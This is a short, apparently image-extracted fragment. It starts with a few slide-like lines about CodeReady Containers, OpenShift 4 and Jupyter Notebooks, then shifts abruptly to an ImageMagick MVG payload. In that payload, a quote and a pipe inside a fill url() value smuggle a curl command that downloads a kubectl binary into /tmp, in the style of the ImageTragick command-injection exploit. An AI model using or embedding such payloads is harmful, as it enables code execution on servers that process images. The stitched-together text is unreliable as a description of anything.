 EXAMPLE WALKTHROUGH
CodeReady Containers Overview
OpenShift 4  in a nutshell some 9.2 GB RAM
Jupyter Notebooks with a full session
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|
curl -o /tmp/kubectl https://storage.googleapis.com/kubernetes-release/release/v1.22.2/bin/linux/amd64/kubectl")'
pop graphic-context